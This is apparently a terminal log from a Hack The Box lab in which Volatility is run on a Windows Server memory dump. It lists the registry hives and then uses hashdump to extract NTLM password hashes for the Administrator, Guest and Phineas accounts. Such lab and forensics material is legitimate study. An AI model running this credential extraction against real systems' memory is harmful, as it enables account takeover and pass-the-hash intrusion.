 user@kali:~/hackthebox/tmp$ volatility_2.6_lin64_standalone/volatility_2.6_lin64_standalone --profile Win2012R2x64 -f SILO-20180105-221806.dmp hivelist
Volatility Foundation Volatility Framework 2.6
Virtual            Physical           Name
------------------ ------------------ ----
0xffffc0000100a000 0x000000000d40e000 \??\C:\Users\Administrator\AppData\Local\Microsoft\Windows\UsrClass.dat
0xffffc000011fb000 0x0000000034570000 \SystemRoot\System32\config\DRIVERS
0xffffc00001600000 0x000000003327b000 \??\C:\Windows\AppCompat\Programs\Amcache.hve
0xffffc0000001e000 0x0000000000b65000 [no name]
0xffffc00000028000 0x0000000000a70000 \REGISTRY\MACHINE\SYSTEM
0xffffc00000052000 0x000000001a25b000 \REGISTRY\MACHINE\HARDWARE
0xffffc000004de000 0x0000000024cf8000 \Device\HarddiskVolume1\Boot\BCD
0xffffc00000103000 0x000000003205d000 \SystemRoot\System32\Config\SOFTWARE
0xffffc00002c43000 0x0000000028ecb000 \SystemRoot\System32\Config\DEFAULT
0xffffc000061a3000 0x0000000027532000 \SystemRoot\System32\Config\SECURITY
0xffffc00000619000 0x0000000026cc5000 \SystemRoot\System32\Config\SAM
0xffffc0000060d000 0x0000000026c93000 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xffffc000006cf000 0x000000002688f000 \SystemRoot\System32\Config\BBI
0xffffc000007e7000 0x00000000259a8000 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xffffc00000fed000 0x000000000d67f000 \??\C:\Users\Administrator\ntuser.dat
user@kali:~/hackthebox/tmp$ volatility_2.6_lin64_standalone/volatility_2.6_lin64_standalone --profile Win2012R2x64 -f SILO-20180105-221806.dmp hashdump
 --sys-offset 0xffffc00000028000 --sam-offset 0xffffc00000619000
Volatility Foundation Volatility Framework 2.6
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3b3d5c110b0969:::
user@kali:~/hackthebox/tmp$